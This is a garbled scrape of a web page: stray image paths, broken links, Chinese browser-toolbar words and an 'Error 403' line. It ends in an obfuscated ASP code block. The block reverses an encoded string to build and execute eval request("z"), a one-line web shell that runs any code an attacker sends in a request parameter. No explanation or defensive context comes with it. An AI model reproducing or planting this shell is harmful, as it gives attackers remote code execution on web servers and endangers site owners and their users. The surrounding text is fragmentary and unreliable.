 http:/ pic/201496154261.txt 输入文字搜索
收藏 实时预览 网游加速 搜索结果 | Spider PH 有道网页 十一种常 搜索结果 | AvckDr - Error 403
http://
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>